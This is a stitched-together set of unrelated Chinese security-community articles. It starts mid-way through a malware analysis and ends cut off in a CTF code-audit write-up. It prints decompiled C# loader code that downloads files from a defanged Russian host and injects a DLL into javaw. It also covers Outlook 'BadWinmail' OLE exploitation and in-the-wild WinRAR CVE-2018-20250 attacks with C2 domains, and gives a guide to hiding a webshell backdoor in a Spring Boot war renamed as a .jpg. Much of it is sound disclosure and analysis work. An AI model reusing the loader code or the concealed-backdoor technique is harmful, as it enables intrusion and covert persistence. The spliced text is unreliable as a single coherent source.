MemoryStream memoryStream2 = new MemoryStream(array2, true);
long num3 = memoryStream.Length - 13;
lzmaDecoder.Code(memoryStream, memoryStream2, num3, num);
return array2;
}
在第19行,长数组对象被Decrypt函数解密。处理结果是一个GCHandle对象。GCHandle对象的内容是用来创建一个模块(第21行),然后它的一个方法被激活(第34行)。
被解密的代码是另一个.NET二进制文件。所有我们可以再次用ILSpy反编译它来看看它的内容。
[](https://p4.ssl.qhimg.com/t01e7236b4061966d18.png "netb-1")
可以看到它的主函数如下(http被替换成hxxp防止误操作):
[STAThread]
private static void Main()
{
try
{
string text = SendPOST("hxxp://pussyhunters.ru/mix/check.php", "getHash=True");
string text2 = "C:\Mix\";
string path = "C:\Program Files (x86)\Java\";
WebClient webClient = new WebClient();
string[] array = text.Split(':');
if (!Directory.Exists(text2))
{
Directory.CreateDirectory(text2);
}
if (!Directory.Exists(path))
{
MessageBox.Show("Скачайте Java (32-разрядная версия).", "Ошибка запуска!", MessageBoxButtons.OK, MessageBoxIcon.Hand);
Process.Start("hxxps://www.java.com/ru/download/manual.jsp");
Application.Exit();
}
else
{
if (!CalculateMD5(text2 + "\Bypass.lib").Equals(array[0]))
{
if (File.Exists(text2 + "\Bypass.lib"))
{
File.Delete(text2 + "\Bypass.lib");
}
webClient.DownloadFile("hxxp://pussyhunters.ru/mix/Bypass.lib", text2 + "\Bypass.lib");
}
if (!CalculateMD5(text2 + "\x32.dll").Equals(array[1]))
{
if (File.Exists(text2 + "\x32.dll"))
{
File.Delete(text2 + "\x32.dll");
}
webClient.DownloadFile("hxxp://pussyhunters.ru/mix/x32.dll", text2 + "\x32.dll");
}
if (!CalculateMD5(text2 + "\Launcher.jar").Equals(array[3]))
{
if (File.Exists(text2 + "\Launcher.jar"))
{
File.Delete(text2 + "\Launcher.jar");
}
webClient.DownloadFile("hxxp://pussyhunters.ru/mix/Launcher.jar", text2 + "\Launcher.jar");
}
if (!CalculateMD5(Environment.GetFolderPath(Environment.SpecialFolder.Templates) + "\YhfNbQOpZ.jar").Equals(array[4]))
{
if (File.Exists(text2 + "\YhfNbQOpZ.jar"))
{
File.Delete(text2 + "\YhfNbQOpZ.jar");
}
webClient.DownloadFile("hxxp://pussyhunters.ru/mix/YhfNbQOpZ.jar", Environment.GetFolderPath(Environment.SpecialFolder.Templates) + "\YhfNbQOpZ.jar");
}
if (CalculateMD5(text2 + "\Bypass.lib").Equals(array[0]) && CalculateMD5(text2 + "\x32.dll").Equals(array[2]) && CalculateMD5(text2 + "\Launcher.jar").Equals(array[3]) && CalculateMD5(Environment.GetFolderPath(Environment.SpecialFolder.Templates) + "\YhfNbQOpZ.jar").Equals(array[4]))
{
Process.Start(new ProcessStartInfo("javaw", "-jar " + text2 + "\Launcher.jar"));
Thread.Sleep(1000);
if (Process.GetProcessesByName("javaw").Length == 1)
{
int processId = GetProcessId("javaw");
if (processId >= 0)
{
IntPtr hProcess = OpenProcess(2035711u, 1, processId);
InjectDLL(hProcess, text2 + "\x32.dll");
Process.Start(new ProcessStartInfo("javaw", "-jar " + Environment.GetFolderPath(Environment.SpecialFolder.Templates) + "\YhfNbQOpZ.jar"));
Application.Exit();
}
}
else
{
MessageBox.Show("Что-то пошло не так, перезапустите программу!", "Ошибка запуска!", MessageBoxButtons.OK, MessageBoxIcon.Hand);
Application.Exit();
}
}
}
}
catch (Exception ex)
{
MessageBox.Show("Что-то пошло не так...rn[" + ex.ToString() + "]", "Ошибка запуска!", MessageBoxButtons.OK, MessageBoxIcon.Hand);
}
}
<span id="mce_SELREST_start" style="overflow:hidden;line-height:0;"></span>
在第6行,它发送一个HTTP POST请求到 hxxp://pussyhunters.ru/mix/check.php
使用 **wget** 命令,我们可以手动创建和发送相同的HTTP POST请求到check.php页面:
[](https://p5.ssl.qhimg.com/t0119f44b3e2fe9b429.png "netb-2")
它是一个用冒号(:)分割的有5个md5哈希值的数组。
b09825b34c420d73084b7a6326d3aae8
813f5be19d63d69e7f255c754d1d9e4a
86a64afaba3f9088e859f127ca7fa25c
f8b0fd96829496bb6163e1a4bf510d36
63b54502635e86388b520827e637d449
它用于检查它所在的文件系统中的文件的有效性。如果文件的md5哈希值和这些值不符,恶意软件再次获得文件。
jar文件被重度加密,连YhfNbQOpZ.jar都不能用jd-gui反编译了。
[](https://p2.ssl.qhimg.com/t0191d25c51257cacfe.png "java-1")
[](https://p5.ssl.qhimg.com/t011e1375647ac0dfa0.png "java-2")
在写这篇博文时,没有任何C#代码下载的文件被反病毒产品识别出来。
[](https://p3.ssl.qhimg.com/t01f2e724a98a1803c6.png "av")
<https://www.virustotal.com/#/file/4829ef2f0d0f3346e7037bf9814b69cfa1245ff308de9ab7d603e99e1f3c5cf4/detection>
<https://www.virustotal.com/#/file/58e4c4224f5cf11b6b07b01a05c10692d921945f51254ec8bcf79208b6d0ceee/detection>
<https://www.virustotal.com/#/file/dc9179683f11b1a4d34d54659cf7ff2302f1719ebcf150728a0319a15e559e3c/detection>
<https://www.virustotal.com/#/file/28d5b8766ebdcb4367b367126e8f33bba709a3fdcf7cda48431d903a2b59d5ca/detection> | 社区文章 |
# 企业级应用杀手:针对Microsoft Outlook的攻击向量-BadWinmail
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:[https://0b3dcaf9-a-62cb3a1a-s-sites.googlegroups.com/site/zerodayresearch/BadWinmail.pdf?attachauth=ANoY7cpruTOb5V9O6YtXlZ4orNs2PuaKoyPWWR6OebVrkwUPWcMZMfgNRYa1BjEsiM5uwtXMQ-lNF2zNB02DJnBN5o1YG4xlXcJncrC-3fEAQMvaAZadi2L95YgXHD5LTtPhc-aVwDdA5vhBs_EiZ2DrN6n-KyWI3prxyxWPHNWX-2e_fTEaAnZ877oQ6KLAh2Wed7UaoV5HTkXTCrV2e-x0QfW0x6drcg%3D%3D&attredirects=0](https://0b3dcaf9-a-62cb3a1a-s-sites.googlegroups.com/site/zerodayresearch/BadWinmail.pdf?attachauth=ANoY7cpruTOb5V9O6YtXlZ4orNs2PuaKoyPWWR6OebVrkwUPWcMZMfgNRYa1BjEsiM5uwtXMQ-lNF2zNB02DJnBN5o1YG4xlXcJncrC-3fEAQMvaAZadi2L95YgXHD5LTtPhc-aVwDdA5vhBs_EiZ2DrN6n-KyWI3prxyxWPHNWX-2e_fTEaAnZ877oQ6KLAh2Wed7UaoV5HTkXTCrV2e-x0QfW0x6drcg%3D%3D&attredirects=0)
译文仅供参考,具体内容表达以及含义原文为准。
**介绍**
由微软公司所开发的Microsoft Outlook是Microsoft
Office办公套件的一部分,这个软件已经成为当今计算机世界中最流行的应用程序之一了,尤其是在企业应用环境之中。很多企业的员工几乎每天都会使用Outlook来发送和接受电子邮件。除此之外,他们还会使用Outlook来管理类似日程表和会议邀请等信息。如果你想要了解更多有关Microsoft
Outlook的信息,请点击查看[维基百科](https://en.wikipedia.org/wiki/Microsoft_Outlook)的相关介绍。
**Outlook的安全缓解/增强方案**
考虑到Outlook是一个如此重要的应用程序,微软公司理所应当地采取了很多安全缓解和增强措施以保证Outlook在使用过程中的数据安全,这些措施包括:
针对某些文件类型,例如那些直接附带有可执行代码的文件,Outlook会自动将其屏蔽。比如说,在用户对信息做进一步确认之前,系统会自动屏蔽附件中的.exe文件,具体情况如下图所示:
针对那些可能会给用户带来潜在安全风险的文件,当用户尝试打开此类附件的时候,Outlook会弹出一个警告对话框来提醒用户。当用户尝试打开一个.html文件时,系统会弹出如下图所示的警告对话框。用户是无法直接打开这种类型的附件的。
对于类似Word,PowerPoint,或者Excel等类型的Office文档而言,用户可以直接通过双击文件来打开此类附件,用户甚至还可以通过直接单击附件图标来快速浏览此类文档的内容。下图显示的是用户在Outlook
2016中快速浏览一份Word文档内容的界面截图:
无论这份文档是通过快速浏览的方式打开的,还是通过双击直接打开的,系统都会将这份文档转存到“Office沙盒”之中,Office的这个功能也叫“[保护浏览](https://support.office.com/en-nz/article/What-is-Protected-View-d6f09ac7-e6b9-4495-8e43-2bbcdbcb6653)”功能。根据[MWR实验室的研究报告](https://labs.mwrinfosecurity.com/system/assets/1015/original/Understanding_The_Microsoft_Office_2013_Protected_View_Sandbox.pdf),Office的沙盒是十分健壮的,这也就使得Office的终端用户能够避免绝大部分由Outlook所带来的安全风险。
然而,研究人员在对Outlook进行了更加深入的分析之后发现,Outlook中还存在很多非常严重的安全问题,这些安全问题很可能会被攻击者利用来绕过我们之前所提到的那些安全缓解措施。除此之外,研究人员还发现了一种针对Outlook的新型攻击方式,通过这种攻击方式,匿名攻击者仅通过一封电子邮件就能够获得目标主机的控制权。我们将会在接下来的章节中进行更加深入的探讨。
**OLE机制**
正如我们所知,微软公司在Office
Word,Excel,PowerPoint,以及WordPad等应用程序中广泛使用了对象链接与嵌入(OLE)技术。如果你想要了解更多关于Office文档OLE功能的信息,请点击查看这篇发表于2015年美国黑帽黑客大会上的[报告](https://sites.google.com/site/zerodayresearch/Attacking_Interoperability_OLE_BHUSA2015.pdf)。
然而,之前所发表的研究报告只对Office(或RTF)文件中的OLE功能进行了讨论,却没有对Outlook或者电子邮件的OLE功能进行论述。作者发现,Outlook同样支持OLE功能,但Outlook中的OLE功能却暴露出来了非常严重的安全问题。
**企业级应用杀手-TNEF格式**
传输中性封装格式(TNEF)是微软公司专为Outlook设计的电子邮件格式(作者怀疑,也许只有Outlook支持这种格式)。如果你想要了解更多关于TNEF格式的详细信息,请点击查看[维基百科](https://en.wikipedia.org/wiki/Transport_Neutral_Encapsulation_Format)的相关介绍。
一封“TNEF”格式的电子邮件,其初始内容一般如下图所示:
如上图所示,“Content-Type(邮件内容类型)”的值被设置为了“application/ms-tnef”,文件名通常为“winmail.dat”。“content(邮件内容)”通常是一个经过base64编码方式解码的“TNEF”文件。微软公司对TNEF文件格式进行了非常详细的解释和说明,具体信息请点击[这里](https://msdn.microsoft.com/en-us/library/cc425498\(v=exchg.80\).aspx)进行查看。
顺便在此提一提,作者将这种新型的攻击向量取名为“BadWinmail”,因为在“TNEF”格式的电子邮件中存在一个特殊的文件名-“winmail.dat”。
正如TNEF的解释文档所描述的那样,当“PidTagAttachMethod”被设置为了“ATTACH_OLE”之后,“附件文件(winmail.dat文件所包含的另一个文件)”将会被系统存储为一个OLE对象,在[MSDN网站](https://msdn.microsoft.com/en-us/library/cc815439\(v=office.12\).aspx)上也可以找到相关的描述信息。
下图显示的是一个结构极其简单的winmail.dat文件:
一个恶意的winmail.dat文件会包含一个OLE对象,这个对象很有可能也会带有下列字节数据。根据“[MS-OXTNEF](http://download.microsoft.com/download/5/D/D/5DD33FDF-91F5-496D-9884-0A0B0EE698BB/%5BMS-OXTNEF%5D.pdf)”说明文档中的介绍(章节2.1.3.3.15-attAttachRendData属性),其中的一些字节数据代表了下列属性(作者的注释写在了右侧):
“02 00”表示的是winmail.dat文件中的“附件流”,这部分数据会被系统视作一个OLE对象。
这样一来,我们就可以“构建”一个TNEF格式的电子邮件,并将其发送给目标用户了。当用户读取这封电子邮件时,嵌入在这封电子邮件中的OLE对象将会被自动加载。在下面给出的例子中,当用户阅读这封电子邮件时,Excel的OLE对象将会被自动加载。
当我们右键点击一个操作对象时,我们可以从弹出的Excel菜单中看到OLE对象已经成功地加载了。
作者的研究测试结果显示,有很多的OLE对象可以通过电子邮件来进行加载。这也就暴露出了一个非常严重的安全漏洞。正如我们之前所讨论的,Outlook已经屏蔽了很多不安全的附件了,但它却允许用户在其沙盒之中打开和查看Office文档,这一功能就让之前所有的安全措施形同虚设了。我已经进行了大量的研究和测试,并且发现Flash
OLE对象(CLSID: D27CDB6E-AE6D-11cf-96B8-444553540000)也可以通过这一功能来进行加载。将一个Flash漏洞封装在一个带有OLE对象的TNEF邮件之后,只要目标用户读取了这封电子邮件,攻击者就可以在目标用户的计算机上执行任意代码了。
我们之所以会使用Flash OLE对象来举例说明,是因为攻击者往往都能够轻而易举地获取到Flash的0
day漏洞信息。但是请注意,还有很多其他的OLE对象也是攻击者可以利用的,不仅是Flash OLE对象,Outlook还可以加载很多其他类型的OLE对象。
**其他的攻击向量-MSG文件格式**
除此之外,作者还发现了另一种嵌入OLE对象的方式:即.msg文件格式。在默认设置下,Outlook会将一个.msg附件文件视作是安全的,因此,即便用户只是想要快速浏览附件的内容,Outlook程序也会直接打开这个.msg文件。
微软公司对[MSG格式](http://download.microsoft.com/download/5/D/D/5DD33FDF-91F5-496D-9884-0A0B0EE698BB/%5BMS-OXMSG%5D.pdf)也进行了非常详尽的描述,在其说明文档中,章节“2.2.2.1-嵌入式消息对象存储”, “2.2.2.2-自定义附件存储”
,以及“3.3-自定义附件存储”都向用户详细介绍了在.msg文件中定义OLE对象的方法。
**影响:这是一种完美的APT攻击技术**
正如大家所知,Flash是一个非常不安全的应用程序,时间也已经证明了这一切。这些年来,我们已经发现了大量的Flash漏洞,而且还有大量的Flash 0
day漏洞被攻击者广泛地利用了。为了降低和缓解Flash内容所带来的安全风险,现代浏览器的开发商们正在研究能够将Flash内容在沙盒环境中打开的方法。比如说,在谷歌的Chrome浏览器中,Flash是以Pepeer
Flash的形式运行在Chrome沙盒之中的。在IE11浏览器中,用户是在浏览器的[保护模式](https://msdn.microsoft.com/en-us/library/bb250462\(v=vs.85\).aspx)下查看Flash的内容,这同样也是一种应用程序沙盒。在微软公司为Windows
10操作系统所发布的新型Edge浏览器中,所有的Flash内容都是在[加强型保护模式](http://blogs.msdn.com/b/ieinternals/archive/2012/03/23/understanding-ie10-enhanced-protected-mode-network-security-addons-cookies-metro-desktop.aspx)下运行的,这种模式的沙盒要比之前普通的保护模式更加的健壮。
Office文档同样也可以嵌入Flash内容,这也就使得Office文档变得没那么安全了。然而,微软公司也有相应的对策-从互联网上下载下来的Office文档或者通过电子邮件附件接收到的Flash文件都将会在Office沙盒中运行,这也就降低了恶意Office文件所带来的安全风险,我们在之前的章节已经对这种机制进行过论述了。
然而,微软公司却没有为Outlook设置沙盒。当Outlook以“中等”安全模式运行并处理电子邮件时,根本就没有沙盒存在。
这意味着什么?这也就意味着,如果攻击者能够将一封嵌入了Flash漏洞(通过“TNEF”格式)的电子邮件发送给目标用户,而且只要目标用户读取(或者我们也可以说是“预览”)这封邮件,嵌入在邮件中的Flash漏洞将会在“outlook.exe”进程中执行,攻击者便能够获取目标主机当前用户的相同权限,这是一种非常完美的获取目标系统控制权的方法!
既然Outlook会在程序启动之后自动预览最新接收到的电子邮件,那么这也就意味着如果最新接收到的一封电子邮件是一封攻击邮件,那么目标用户在面对这次攻击时就没有任何的选择了-他或她甚至都不需要读取或预览这封攻击邮件的内容。
下面的截图显示的是目标用户预览收件箱中的电子邮件时所发生的情况:
1\. 系统自带的计算器程序将会弹出,这也就意味着攻击者成功地利用了Flash漏洞。
2\. Outlook进程以及计算器的calc.exe进程都会一同运行,这也就意味着Outlook中并不存在沙盒。
3\. Flash的二进制代码(Flash.ocx)将会在Outlook进程中进行加载。
更加糟糕的是,从Windows 8操作系统开始,微软公司默认将Flash
Player(ActiveX版本)整合进了操作系统之中,这也就意味着所有版本的Windows 8,Windows 8.1,Windows
10操作系统在默认配置下都将会受到这种攻击向量的影响。
这也就意味着,攻击者如果得到了一个Flash 0 day漏洞(鉴于这些年来发生了如此之多的与Flash 0
day攻击有关的事件,相比这也并不是什么困难的要求了),那么他就可以对任意一个正在Windows
8/8.1/10操作系统上使用Outlook客户端的用户进行攻击了,当然了,如果你在Windows 7操作系统上也安装了Flash
ActiveX,那么你也逃脱不了黑客的攻击。
所有的攻击者都必须知道目标用户的电子邮件地址;
所有的目标用户需要做的就是读取或预览攻击者所发送的电子邮件信息;
你可以想想看,攻击者只需要一个Flash 0
day漏洞,就可以控制一家商业公司CEO的计算机,,而且大多数的企业员工每天都会使用Outlook,那么他或她就可以读取所有的机密邮件了,而且攻击者能做的远远不仅于此。这是一种非常完美的有针对性的攻击方式。
除此之外,攻击者还可以利用这种攻击方式来发动蠕虫攻击,但这种情况自从Vista的发布之后就很少发生在Windows操作系统之中了。当攻击者通过电子邮件向目标主机发动了蠕虫攻击之后,蠕虫病毒会将目标主机中所有的通信地址进行整合,然后将病毒通过电子邮件传播出去。
**演示**
为了帮助读者更好地对这种攻击方式进行分析,并且了解此类攻击的影响。读者专门制作了一个小视频,用于给读者讲解“BadWinmail”攻击向量的严重性。用户可以点击后面的链接来观看这个在线视频([https://youtu.be/ngWVbcLDPm8](https://youtu.be/ngWVbcLDPm8))。在演示视频中,作者使用的Flash漏洞是由Hacking
Team泄漏出来的,其版本较老,CVE-ID应该是CVE-2015-5122。因此,为了保证能够成功利用这个Flash漏洞,Windows中的Flash版本应低于18.0.0.203。如需获取更多具体的信息,请观看演示视频。
这种攻击方式适用于所有安装了Office套件的Windows操作系统之中,其中包括安装了Outlook
2007/2010/2013/2016的Windows 7/8/8.1/10操作系统。
**补丁和解决方案**
自从这个问题于2015年10月底被发现并且报告之后,作者就与微软公司进行了合作,并一同努力解决这个存在于Outlook之中的严重安全问题。微软公司于2015年12月8日成功修复了这一安全问题,具体信息可以查看微软公司的安全公MS15-1310(CVE-2015-6172)。微软公司强烈建议用户立刻安装修复补丁。
由于某些特殊原因,可能有的用户无法安装官方的补丁程序,这些用户可以参考公告MS15-131中所提供的解决方案,微软公司建议此类用户尽可能只读取电子邮件中的明文内容。除此之外,作者还建议用户在注册表中设置一个“Office
Kill-bit”项,来防止Outlook加载“高风险”的Flash内容(CLSID为D27CDB6E-AE6D-11cf-96B8-444553540000)。作者在进行了测试之后,已经证实了下列注册表项的确能够防止Outlook客户端加载Flash内容(请注意:如果你使用的是64位的Windows操作系统,那么你需要设置相应的注册表项,下列注册表项仅适用于32位操作系统)。
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINESOFTWAREMicrosoftOfficeCommonCOM
Compatibility{D27CDB6E-AE6D- 11cf-96B8-444553540000}]
"Compatibility Flags"=dword:00000400
**结论**
在这篇报告中,作者披露了一种能够攻击Outlook的新型攻击向量,攻击者能够通过电子邮件来对目标用户进行攻击,作者将其命名为“BadWinmail”。除此之外,攻击者还可以将Flash漏洞封装进一个TNEF格式的电子邮件(或MSG附件)。只要Outlook的用户读取或预览电子邮件中的附件内容,那么将会给用户带来严重的影响。因为Outlook中并没有沙盒,这将允许攻击者迅速地获取目标主机的控制权限。
BadWinmail是一种完美的攻击方式。由于其严重性,以及基于电子邮件的攻击特性,攻击者只需要知道目标用户的电子邮箱地址,就可以对目标发动攻击。 | 社区文章 |
# 警惕!WinRAR漏洞利用升级:社工、加密、无文件后门
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 背景
2019年2月22日,
360威胁情报中心截获了首个[1]利用WinRAR漏洞(CVE-2018-20250)传播木马程序的恶意ACE文件。并提醒用户务必对此高危漏洞做好十足的防护措施。
正如我们的预测,在接下来的几天内,360威胁情报中心截获了多个使用WinRAR漏洞传播恶意程序的样本,并且我们还观察到了多个利用此漏洞进行的APT攻击活动。可以明显的看到,攻击者针对该漏洞利用做了更精心的准备,比如利用WinRAR压缩包内图片列表不可预览来诱导目标极大概率解压恶意文件、将恶意ACE文件加密后投递、释放“无文件”后门等。
事实证明,利用该漏洞传播恶意程序的攻击行为正处在爆发的初期阶段,并且不排除在将来被攻击者用于制作蠕虫类的病毒造成更广泛的威胁。360威胁情报中心再次提醒各用户及时做好漏洞防护措施。(见“缓解措施”一节)
## 样本分析
360威胁情报中心针对最具代表性的几类样本进行了分析,相关分析如下。
### 利用图片列表诱导解压
**MD5** | d7d30c2f26084c6cfe06bc21d7e813b1
---|---
**文件名** | 10802201010葉舒華.rar
该恶意压缩文件利用了WinRAR压缩包内图片列表不可预览的特性,诱导目标大概率解压文件从而触发漏洞。当受害者打开RAR压缩包后可以看到很多图片文件:
出于好奇,用户一般会点击打开其中的一张图片查看:
如果受害者对图片内容很感兴趣,但WinRAR又无法预览所有图片的情况下,则只好解压该压缩包,这样漏洞则会被触发,极大的提高了攻击成功率,解压后的诱饵图片列表:
漏洞触发后,会在%AppData%\Microsoft\Windows\Start
Menu\Programs\Startup目录释放OfficeUpdateService.exe,当用户重启计算机或者注销登录后将执行恶意代码:
#### Backdoor(OfficeUpdateService.exe)
OfficeUpdateService.exe是使用C#编写的远控程序,其通信地址为conloap.linkin.tw:8080。其提供的功能大致有计算机管理(重启/关闭)、文件管理(上传/下载/遍历)、远程SHELL、木马管理(安装/卸载)、屏幕抓取、录音等功能。
C&C地址为:conloap.linkin.tw:8080
#### 多个类似样本
此外,我们还捕获到数个国外类似利用社会工程学和该漏洞结合的攻击样本。
**MD5** | f8c9c16e0a639ce3b548d9a44a67c8c1
---|---
**文件名** | 111.rar
解压后的诱饵图片列表:
**MD5** | f9564c181505e3031655d21c77c924d7
---|---
**文件名** | test.rar
解压后的诱饵图片列表:
### 目标阿拉伯地区:释放“无文件”后门
**MD5** | e26ae92a36e08cbaf1ce7d7e1f3d973e
---|---
**文件名** | JobDetail.rar
该样本包含了一份工作地点位于沙特阿拉伯的招聘广告PDF文档(诱饵),如果用户使用WinRAR解压该文件并触发漏洞后,WinRAR会释放恶意脚本Wipolicy.vbe到用户开机启动目录,最终的恶意代码为PowerShell编写的远程控制程序,整个执行过程全部在内存中实现,其通信地址为:hxxps://manage-shope.com:443。
该样本包含一份工作招聘广告,如下图所示:
招聘广告中工作地点位于沙特阿拉伯:
漏洞触发后会在%AppData%\Microsoft\Windows\Start
Menu\Programs\Startup目录释放Wipolicy.vbe:
#### Wipolicy.vbe分析
该样本为加密的VBS脚本,解密后的部分脚本如下图所示:
该VBS脚本将执行一段PowerShell脚本,PowerShell脚本解密后如下图:
该段PowerShell会下载hxxp://local-update.com/banana.png并利用图片隐写术解密出第二段PowerShell脚本,脚本部分内容如下图:
第二段PowerShell脚本将从hxxps://manage-shope.com:443下载第三段数据并利用AES解密为第三段PowerShell脚本,以下是第三段PowerShell部分脚本:
该PowerShell脚本包含了完整的远程控制代码,提供的功能有启动多个CMD、上传文件、下载文件、加载执行模块、执行其他PowerShell脚本等功能,其通信地址为:hxxps://manage-shope.com:443
### 加密的ACE文件
**MD5** | 65e6831bf0f3af34e19f25dfaef49823
---|---
**文件名** | Сбор информации для переезда в IQ-квартал.rar
另外,我们还捕获到了一个加密的恶意ACE文件,由于恶意文件使用密码加密,故我们暂时无法得知最终释放的恶意代码内容。不过可以发现,攻击者也在尝试将恶意ACE文件进行加密来防止受害者以外的人员获取其中的恶意代码,具有较高的针对性和自我保护意识。
360威胁情报中心针对ACE文件的加解密过程进行了分析,过程如下:
首先,该恶意ACE样本进行了加密,但是解压时输入错误密码,仍然可以看到会解压到对应的启动目录下:
但该样本实际上并没有解压成功:
于是我们分析了WinRAR在处理带密码的ACE数据的处理过程,WinRAR中UNACEV2.dll的加载入口如下:
对应的函数如下,专门用于处理ACE的压缩包文件:
86行的函数对应解压到当前目录的操作:
进入函数sub_1395F10,该函数第74行对应了漏洞的入口点,运行之后对应的目标的释放文件将被创建:
之后进入解压逻辑,UNACEV2包含了自身的解压逻辑,因此和WinRAR无关,整个解压写入文件过程如下:
1. 首先通过函数fun_Allocmemory分配一段用于存放解压数据的内存,其大小和解压数据一致
2. 再通过函数fun_GetEncryptkey获取用户输入的密钥
3. 然后通过函数fun_DecryptCompress解压对应的数据到第一步分配的内存中
4. 最后通过函数fun_EctraceoFile将内存中的数据写入到之前的文件中
这样就导致即使输入了错误的密码依然会将第一份分配的初始化内存写入到启动目录下:
我们创建了一个测试ACE文件,如下所示分配的内存地址为0x0b4a0024:
获取压缩包的密钥A1B2C3D4E5
如下所示解压出的对应内容:
当输入错误的密码时,依然会写入数据,写入的数据为乱码:
## 总结
截止文章完成时,360威胁情报中心还陆续观察到了多个利用此漏洞进行的APT攻击活动。
事实证明,利用WinRAR漏洞(CVE-2018-20250)传播恶意程序的攻击行为正处在爆发的初期阶段,并且不排除在将来被攻击者用于制作蠕虫类的病毒造成更广泛的威胁。360威胁情报中心再次提醒各用户及时做好漏洞防护措施。
## 缓解措施
1. 软件厂商已经发布了最新的WinRAR版本,360威胁情报中心建议用户及时更新升级WinRAR(5.70 beta 1)到最新版本,下载地址如下:
32 位:http://win-rar.com/fileadmin/winrar-versions/wrar57b1.exe
64 位:http://win-rar.com/fileadmin/winrar-versions/winrar-x64-57b1.exe
2. 如暂时无法安装补丁,可以直接删除漏洞的DLL(UNACEV2.DLL),这样不影响一般的使用,但是遇到ACE的文件会报错。
目前,基于360威胁情报中心的威胁情报数据的全线产品,包括360威胁情报平台(TIP)、天擎、天眼高级威胁检测系统、360
NGSOC等,都已经支持对此类攻击的精确检测。
## IOC
**恶意ACE** **文件MD5**
---
d7d30c2f26084c6cfe06bc21d7e813b1
f9564c181505e3031655d21c77c924d7
65e6831bf0f3af34e19f25dfaef49823
9cfb87f063ab3ea5c4f3934a23e1d6f9
f8c9c16e0a639ce3b548d9a44a67c8c1
e26ae92a36e08cbaf1ce7d7e1f3d973e
**木马MD5**
782791b7ac3daf9ab9761402f16fd407
**恶意脚本MD5**
ad121c941fb3f4773701323a146fb2cd
**C &C**
manage-shope.com:443
## 参考链接
1. https://mp.weixin.qq.com/s/Hz-uN9VEejYN6IHFBtUSRQ(首个完整利用WinRAR漏洞传播的恶意样本分析)
2. https://research.checkpoint.com/extracting-code-execution-from-winrar/
3. https://twitter.com/360TIC/status/1099987939818299392
4. https://ti.360.net/advisory/articles/360ti-sv-2019-0009-winrar-rce/ | 社区文章 |
# 4月30日安全热点 - checkpoint揭露了一个传播恶意软件挖矿的团伙
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 【恶意软件】
1.checkpoint揭露了一个传播恶意软件挖矿的团伙
<http://t.cn/RuNEusI>
【安全研究】
1.研究者发布了一种堆中的新漏洞利用技术并命名为House of Roman
<http://t.cn/RuavBNs>
2.基于inline hook破解unity3d手游
<http://t.cn/RuCPUrk>
3.linux内核中使用mmap带来的安全问题
<http://t.cn/RuNE3hd>
4.双因素认证带来的问题
<http://t.cn/RuNE37E>
5.APT团伙(APT-C-01)新利用漏洞样本分析及关联挖掘
<http://t.cn/RuNE3zo>
6.记一次JVM导致数组长度变化的bug
<http://t.cn/RuCnthZ>
【安全资讯】
1.企业未修复Apache Struts 2漏洞致Web服务器被批量入侵
[http://t.cn/RuKzERv](http://t.cn/RuKzERv)
2.攻击预警!GreenFlashSundown Exploit Kit攻击国内多家大型站点
[http://t.cn/RuSnntS](http://t.cn/RuSnntS)
3.海莲花APT组织使用最新MacOS后门程序发动攻击
[http://t.cn/RuSnvQJ](http://t.cn/RuSnvQJ)
4.深度观察:RSA 2018揭示八大安全趋势
<http://t.cn/RuCPUDv>
【以上信息整理于 <https://cert.360.cn/daily> 】
**360CERT全称“360 Computer Emergency Readiness
Team”,我们致力于维护计算机网络空间安全,是360基于”协同联动,主动发现,快速响应”的指导原则,对全球重要网络安全事件进行快速预警、应急响应的安全协调中心。**
**微信公众号:360cert** | 社区文章 |
之前开发中用过几次Spring boot,就觉得开发起来很方便。Spring
boot的一个方便之处就是可以连同服务器直接打包成war包,到哪里直接当jar包运行就可以了。后来我就想到,联合java的另一个特性或许可以做一个不错的后门。
直接上项目架构截图吧,至于怎么弄一个Spring
boot项目,请参考网上诸多博客。在项目的webapp目录下我随手打包了一些常用shell,大家可以按需自己放。。
以下是在命令行运行的效果,可以看到服务器正常启动,并监听了8011端口。
既然是当后门用,那么就假设已经得到webshell。以下是直接从webshell运行:
运行后可以直接访问8011端口并访问到包含在spring boot项目中的webshell。
同时也可看到服务器本身不受影响,其他页面可正常访问。
有人会说.war后缀可能太显眼了,在某些安全策略下可能会被服务器杀毒软件干掉。那么就可以利用Java的另一个特性,即任何后缀的文件它都能执行,只要内容符合java的执行条件。所以可以直接把war包的后缀改为.jpg,以下是执行效果图:
如下图,servlet可正常访问到。
但重命名后其他webshell就访问不到了。应该是项目路径和配置的问题,我暂时没有深究。
但只要servlet可以访问其实就够了。大不了把webshell改成servlet,下载资源的话写个servlet读“jpg”的内容,东西都还在里面的。。。。
实际测试中,可以把后门移到服务器上不容易被发现的地方,然后运行。运行后就可以删除原有webshell,这样会更加隐蔽。没经验的管理员在项目的webapp目录下是什么都找不到的。并且只要你运行的命令不被发现,看进程应该只能看到个jdk的进程,看不到这个后门在哪里。这个后门的另一好处就是用来做内外网钓鱼挺不错,毕竟就端口号不一样,且很多资源可以携带到内网,在做渗透测试的时候会更加方便,就看你怎么发挥自己的想象力了。
突然发现的思路,没什么深度,与大家分享一下,大家不要用来做坏坏的事哦:) | 社区文章 |
# 西湖论剑awd_web1——代码审计
打比赛的时候为了省时看到一个洞就直接打了然后权限维持就没仔细看,趁着有空看一下(主要拿分还是靠web2)
代码量并不是很大
## 解密文件
首先在libs里面可以看到经过了加密的
可以通过echo来解密出来
`echo($ooo000($ooo00o($o00o)));`
解密的一部分文件
#### lib_common.php
<?php
include "/var/www/html/config/config.php";
define('DEBUG', false);
define('ADMIN', false);
define('FLAG', null);
define('SECRET', '5a689e4c8390f0e0cb65a8ad852f5fe7');
define('APP_NAME', $cfg_appname ? $cfg_appname : 'mycms');
define('APP_VERSION', $cfg_version ? $cfg_version : '1.0.0');
define('APP_AUTHOR', $cfg_auther ? $cfg_auther : 'unknown');
$data = array_merge($_POST,$_GET);
#### class_user.php
class User
{
public static function getAllUser()
{
$sql = 'select * from `user`';
$db = new MyDB();
if (!$users = $db->exec_sql($sql)) {
return array(array('id' => 1, 'name' => 'admin', 'password' => self::encodePassword('admin123'), 'role' => 1));
}
return $users;
}
public static function getNameByID($id)
{
$users = User::getAllUser();
for ($i = 0; $i < count($users); $i++) {
if ($users[$i]['id'] === $id) {
return $users[$i]['name'];
}
}
return null;
}
public static function getIDByName($name)
{
$users = User::getAllUser();
